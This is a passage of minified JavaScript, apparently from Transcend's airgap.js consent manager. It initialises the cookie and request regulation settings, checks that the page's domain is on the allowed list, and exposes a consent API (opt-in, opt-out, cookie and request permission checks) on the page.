0:G.id,vf=G==null?void 0:G.purposeMap,Of=G==null?void 0:G.csp,TS=G==null?void 0:G.cookies,Gf=G==null?void 0:G.plugins,hf=G==null?void 0:G.watchers,Xd=G==null?void 0:G.realmWatchers,Hd=G==null?void 0:G.overrides,El=G==null?void 0:G.cookieOverrides,Xh,Qi=Jt((Xh=V.replay)!=null?Xh:""),au=["requests","mutations","cookies"],cu=!Qi||H(Vp,Qi)?au:Qi===_e?[]:Ke(/\s|,/,Qi)?fo(Qi):[Qi],yo=H(cu,au[0]),Rr=H(cu,au[1]),ho=H(cu,au[2]);Et(cu);var kl=yo||Rr,us=[],Wh=e=>`R:${s(lE,e)}:${s(Jn,e)}`,Za=({matcher:e,purposes:t=[],regex:o=!1},n,r=us,i)=>{if(!o&&typeof e=="string"&&wt(ot(e,0,3)==="///"?ot(e,2):e)===null){mt&&g.warn("Skipping invalid data flow:",e);return}if(r&&typeof e=="string"&&Ot(e,"?"))for(let[a,c]of s(Zn,new to(e))){let p=f({param:a,value:c===""?null:c,purposes:ae(t),source:e});if(i){let l=Qt(r,({source:u})=>e===u);~l?lt(r,l,1,p):E(r,p)}else E(r,p);break}else{let a=f({matcher:o&&typeof e=="string"?new $o(e):e,purposes:ae(t)});if(i){let{matcher:c}=a,p=typeof c!="string"?Wh(c):c,l=Qt(n,({matcher:u})=>(typeof u=="string"?u:Wh(u))===p);~l?lt(sn,l,1,a):E(n,a)}else E(n,a)}},IN=G==null?void 0:G.regulatedPaths,sn=[];b(IN||[],e=>{Za(e,sn)});var hN=G==null?void 0:G.regulatedScripts,nu=[];b(hN||[],e=>{Za(e,nu)});var Yh=G==null?void 0:G.omitCredentials,bf=[];Ae(Yh)&&b(Yh,e=>{Za(e,bf,!1)});var{requests:Rf=[],cookies:Sf=[],errors:Pf=[],requestConditions:If=[]}=(G==null?void 0:G.suppressTelemetry)||f(),kI=If.length,wI=Rf.length,UI=Sf.length,HI=Pf.length,Jh=()=>{if(V.disabled===zp){mt&&g.warn(`${Nt} is disabled`);return}if(typeof allowedHosts<"u"&&Ae(allowedHosts)){let{port:e}=Yo;if(Dt&&!Ln(allowedHosts,Dt,e))throw new we(`This build of Transcend Consent Manager cannot run on ${jo}! If you are the website owner, try adding this domain (${jo}) to your domain list on the Transcend dashboard under Consent Management -> Developer Settings which can be found at https://app.transcend.io/consent-manager/developer-settings`)}if(v&&g.tag("Transcend",()=>{g.groupCollapsed(`Initializing airgap.js v${Un}`)}),Ht&&mt&&g.warn("Report-only mode enabled"),cl&&mt&&g.warn("Privileged API authorization checks disabled"),v){let e=[];yo||E(e,"requests"),Rr||E(e,"mutations"),ho||E(e,"cookies"),g.log(`Smart Quarantine replay ${e.length?`disabled for ${he(e,", ")}`:"enabled"}`),Df||g.log("Auto-reload disabled")}kh(),vN(),KR(),dI()},In=ce(_({readyQueue:[],ready(e){E(this.readyQueue,e)}},_d),{xdi:Kf,[Lr]:"Transcend"});b(no(M(["autoShow","show","hide","toggle"],e=>e+"ConsentManager"),"doNotSell","setSecondaryPolicy","setPrivacyPolicy","getViewState","getPolicies","setUiVariables","getUiVariables"),e=>{Ny(In)||(In[e]=(...t)=>new ke(o=>{var r,i;(i=(r=T)==null?void 0:r.transcend)==null||i.ready(async a=>{o(await F(a[e],a,t))});let n=_l();n&&!Zm&&!Od()&&eC(n)}))});var Zh=!1,xS=()=>Zh,CN=async()=>{v&&g.groupEnd(),g.tag("Consent Manager"),await _P();let e=YT(),{prompt:t}=V;if(e===!1&&t&&t!==_e&&t!=="0"){let o=t==="auto"?1:+t;uf(o,yt()?1/0:o)&&In.autoShowConsentManager()}else yt()&&uf();WT()&&fc(),e!==!1&&(e===""?In.showConsentManager():In.showConsentManager({viewState:e})),Zh=!0,MS()},eC=e=>new ke(async(t,o)=>{var r,i,a;await s(lo,gr(e),o);let n;(a=(i=(r=T)==null?void 0:r.transcend)==null?void 0:i.ready)==null||a.call(i,c=>{var p;n||(n=!0,(p=c.setAuth)==null||p.call(c,al)),t()})}),$h=!1,vN=()=>{if($h)return;$h=!0;let e=qn();if(YS(e),ph(),ES(),Ih(T),FP(),GI(),rP(),WR(),v&&(Wt&&g.log("Consent partition:",Wt),g.log("Current tracking consent preferences",Ft().purposes),At&&g.log(`Quarantined requests expire after ${Jp} minutes.`),gi<1&&g.log(`Telemetry sample rate: ${gi} (${Wm?"":"not "}sampling)`),ts<1&&g.log(`Telemetry event sample rate: ${ts}`)),rt&&Wl(T),yt()){let r=LI(La,+lR,+cR,+uR,TR,_a,+pR,+gi,+ts);Ss=r.logRequestStats,Wa=r.logCookieStats,Wd=r.logError}Nf()?Pr(T):(ml(!(iu=!0)),v&&g.log.styled([qp,""],'All tracking purposes and unknown events are allowed. Event regulation disabled with %cdisable-when-consented="on"%c option')),T.transcend=In;let{readyQueue:t=[]}=G||f();Q.ready=r=>{r(Q)},Q.toggle=MR,Q.getMetadata=hh,Q.getPurposes=(r,i=!0)=>Af(ds({type:Nt,url:r},i)),Q.getRequestPurposes=(r,i=!0)=>{let a=typeof r=="string"?f({type:ar,url:r}):r;return Af(sf(a)?a:ds(a,i),!1)};let o=r=>typeof r=="string"?Ha(r):r;Q.getCookiePurposes=(r,i=!0)=>{let a=o(r);return yS(Uf(a)?a:Rc(a,i),!1)},Q.isAllowed=(r,i=!0)=>cc(ds({type:Nt,url:r},i),!1),Q.isCookieAllowed=(r,i=!0)=>{let a=o(r);return Sl(Uf(a)?a:Rc(a,i),!1)},Q.isRequestAllowed=(r,i=!0)=>cc(sf(r)?r:ds(r,i),!1),Q.getRegimePurposes=r=>tc(Oi,r),Q.getConsent=Ft,Q.setConsent=ru,Q.setConsentMetadata=eh,Q.optIn=ih,Q.optOut=ah,Q.isConsented=De,Q.isOptedIn=nh,Q.isOptedOut=rh,Q.getPurposeTypes=ZI,Q.getRegimes=()=>ae(e),Q.getModules=FS,Q.getPrivacySignals=()=>ae(Jr()),Q.override=sP,Q.overrideCookies=YR,Q.watch=FI,Q.watchRealms=qP,Q.watchCookies=BR,Q.activateCSP=ps,Q.protect=lI,Q.reset=RI,Q.resolve=iP,Q.sync=Vo,Q.clear=TI,Q.export=yh,Q.setPrompted=oh,Q.clearCookies=ud,Q.clearDisallowedCookies=mr,Q.version=Un,Q.loadOptions=V,Q.addEventListener=Xe,Q.initialized=!0,ge(Q,"status",{get:xR,configurable:!0,enumerable:!0}),xn&&Mo(Q),ge(T,zr,{value:Q,configurable:!xn,writable:!xn,enumerable:!0}),t&&(v&&g.log(`${zr}.ready() queue = [`,t,"]"),b(t,r=>{try{r(Q)}catch(i){Lo(i)}}),Et(t));let n=_l();n&&!Zm&&!NR&&!Od()&&eC(n),Ch(T),CN()};Jh();
})()
})()